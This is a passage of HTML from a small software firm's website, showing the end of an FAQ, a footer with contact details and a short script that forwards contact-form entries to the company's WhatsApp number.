                        <i class="fas fa-chevron-down faq-toggle"></i>
                    </div>
                    <div class="faq-answer">
                        <p>Absolutely! We specialize in integrating with existing systems, modernizing legacy applications, and ensuring seamless connectivity between new and existing infrastructure.</p>
                    </div>
                </div>
                <div class="faq-item">
                    <div class="faq-question">
                        <i class="fas fa-question-circle"></i>
                        <h3>What are your payment terms?</h3>
                        <i class="fas fa-chevron-down faq-toggle"></i>
                    </div>
                    <div class="faq-answer">
                        <p>We offer flexible payment terms typically structured as milestone-based payments. This usually includes an initial deposit, progress payments at key milestones, and final payment upon successful delivery and acceptance.</p>
                    </div>
                </div>
            </div>
        </div>
    </section>


    <footer>
        <div class="container">
            <div class="footer-grid">
                <div class="footer-col">
                    <div class="footer-logo">
                        <img src="droomdazleansolutions.logo.jpg" alt="Droom Dazlean Solutions">
                        <span>Droom Dazlean Solutions</span>
                    </div>
                    <p>Empowering businesses with innovative technology solutions that drive growth and success. <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank" rel="noopener">Facebook</a></p>
                </div>
                <div class="footer-col">
                    <h4>Quick Links</h4>
                    <ul>
                        <li><a href="index.html">Home</a></li>
                        <li><a href="services.html">Services</a></li>
                        <li><a href="about.html">About</a></li>
                        <li><a href="contact.html">Contact</a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h4>Our Services</h4>
                    <ul>
                        <li><a href="services.html">Software Development</a></li>
                        <li><a href="services.html">Mobile Apps</a></li>
                        <li><a href="services.html">Cloud Solutions</a></li>
                        <li><a href="services.html">AI & Machine Learning</a></li>
                    </ul>
                </div>
                <div class="footer-col">
                    <h4>Contact Info</h4>
                    <ul class="contact-info">
                        <li><i class="fas fa-map-marker-alt"></i> 28150, Unit L, Chitungwiza</li>
                        <li><i class="fas fa-phone"></i> 
                            <a href="tel:+263787702386" aria-label="Call Droom Dazlean Solutions">+263 78 770 2386</a>
                        </li>
                        <li><i class="fas fa-envelope"></i> 
                            <a href="mailto:droomdazlean@outlook.com?subject=Contact%20Page%20Inquiry" aria-label="Email Droom Dazlean Solutions">droomdazlean@outlook.com</a>
                        </li>
                    </ul>
                    <div class="social-links">
                        <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank" rel="noopener" aria-label="Facebook"><i class="fab fa-facebook"></i></a>
                        <a href="https://chat.whatsapp.com/EJIWivXNhWHFXGw5XO9KYa" target="_blank" rel="noopener" aria-label="WhatsApp"><i class="fab fa-whatsapp"></i></a>
                        <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank" rel="noopener" aria-label="Twitter via Facebook"><i class="fab fa-twitter"></i></a>
                        <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank" rel="noopener" aria-label="LinkedIn via Facebook"><i class="fab fa-linkedin"></i></a>
                        <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank" rel="noopener" aria-label="Instagram via Facebook"><i class="fab fa-instagram"></i></a>
                    </div>
                </div>
            </div>
            <div class="footer-bottom">
                <p>&copy; 2025 Droom Dazlean Solutions. All rights reserved. | Crafted with ❤️ for Excellence | <a href="https://www.facebook.com/people/Droom-Dazlean-Solutions/61563568821308/" target="_blank">Facebook</a></p>
            </div>
        </div>
    </footer>


    <script>
        document.getElementById('contactForm').addEventListener('submit', function(e) {
            e.preventDefault();
            
            // Get form values
            const name = document.getElementById('fullName').value;
            const email = document.getElementById('email').value;
            const phone = document.getElementById('phone').value;
            const service = document.getElementById('service').value;
            const message = document.getElementById('message').value;
            
            // Service name mapping
            const serviceNames = {
                "custom-software": "Custom Software Development",
                "mobile-app": "Mobile App Development",
                "web-development": "Web Development",
                "iot": "IoT Solutions",
                "cloud": "Cloud Solutions",
                "ai-ml": "AI & Machine Learning",
                "cybersecurity": "Cybersecurity",
                "business-intelligence": "Business Intelligence",
                "it-consulting": "IT Consulting",
                "database": "Database Solutions",
                "api": "API Development",
                "training": "Training & Support",
                "other": "Other"
            };
            
            const serviceName = serviceNames[service] || service;
            
            // WhatsApp message formatting
            const whatsappMessage = `*New Project Inquiry from Droom Dazlean Solutions Website* %0A%0A` +
                `*👤 Name:* ${name} ; ` +
                `*📧 Email:* ${email} ; ` +
                `*📱 Phone:* ${phone} ; ` +
                `*🔧 Service:* ${serviceName} ; ` +
                `*💬 Project Details:*${message} ;` +
                `*🌐 Website:* droomdazlean.com`;
            
            // WhatsApp URL (Zimbabwe number without +)
            const whatsappURL = `https://wa.me/263787702386?text=${encodeURIComponent(whatsappMessage)}`;
            
            // Open WhatsApp
            window.open(whatsappURL, '_blank');
            
            // Show success message
            document.getElementById('formMessage').innerHTML = 
                '<div class="alert alert-success">✅ Message sent to WhatsApp! Starting chat...</div>';
            
            // Clear form
            this.reset();
        });
    </script>

    <script src="js.js"></script>
</body>
</html>
</file>




